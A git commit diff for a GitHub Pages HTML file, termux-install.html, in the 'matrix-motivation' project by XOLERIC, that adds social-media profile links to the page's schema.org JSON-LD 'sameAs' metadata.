
==== commit 328d44e8: "XOLERIC entity: sameAs to'liq (GitHub+Telegram+Instagram+YouTube+portfolio)" ====
--- a/termux-install.html
+++ b/termux-install.html
@@ -17,7 +17,7 @@
 <meta property="og:description" content="matrix-motivation — XOLERIC kreativ veb-tajribasi: interaktiv dizayn, jonli demo va ochiq manba.">
 <meta property="og:url" content="https://xolerc.github.io/matrix-motivation/termux-install.html">
 <script type="application/ld+json">
-{"@context":"https://schema.org","@type":"SoftwareApplication","name":"matrix-motivation","author":{"@type":"Person","name":"XOLERIC","url":"https://xolerc.github.io/mydrime/"},"url":"https://xolerc.github.io/matrix-motivation/termux-install.html","sameAs":["https://xolerc.github.io/mydrime/","https://github.com/xolerc/matrix-motivation"]}
+{"@context":"https://schema.org","@type":"SoftwareApplication","name":"matrix-motivation","author":{"@type":"Person","name":"XOLERIC","url":"https://xolerc.github.io/mydrime/"},"url":"https://xolerc.github.io/matrix-motivation/termux-install.html","sameAs":["https://xolerc.github.io/mydrime/","https://github.com/xolerc","https://t.me/Wxoleric","https://www.instagram.com/ixoleric","https://youtube.com/@xoleric"]}
 </script>
 </head>
 <body>
